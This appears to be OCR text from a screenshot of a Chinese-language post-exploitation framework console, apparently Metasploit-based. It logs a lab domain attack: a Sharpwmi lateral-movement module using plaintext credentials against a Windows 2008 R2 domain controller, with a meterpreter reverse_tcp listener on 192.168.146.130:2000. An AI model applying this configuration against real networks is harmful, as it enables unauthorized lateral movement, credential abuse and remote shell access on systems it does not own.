 192.168.146.11 ? -5s
-5s 2 4 192.168.146.130:2000 <- 192.168.146.11:56708 局域网 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A 4092
192.168.146.20 ? 20s
20s 7 4 192.168.146.130:2000 <- 192.168.146.20:53809 局域网 x64 Windows 2008 R2 LAB\labadmin1 @ 2008DC 2856
192.168.146.1 ?
192.168.146.12
192.168.146.130 ?
255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 网络拓扑 自动编排 内网代理 主机列表 凭证列表 全网扫描 CONSOLE 平台设置
主机IP/模块/参数/结果 清空
几秒前 Sharpwmi横向移动 192.168.146.11
目标IP: 192.168.146.20 哈希传递: false 域: 用户名: 密码: 凭证: {"username": "labadmin1", "password": "123qwe", "password_type": "windows"} 监听: {"PAYLOAD":
"windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"} 等待时间: 10
[*] 结果输出:
[+]Exec finish!
[*] 请等待10s-20s,观察是否有新Session上线
发送消息
几秒前 模块: Sharpwmi横向移动 SID: 2 执行完成
几秒前 MSF >> Process 3780 launched.
几秒前 MSF >> Assembly CLR version required v2.0.50727
几秒前 MSF >> Dot Net Versions installed on target: ["2.0.50727.5420", "3.0.30729.5420", "3.5.30729.5420"]
几秒前 模块: Sharpwmi横向移动 SID: 2 开始执行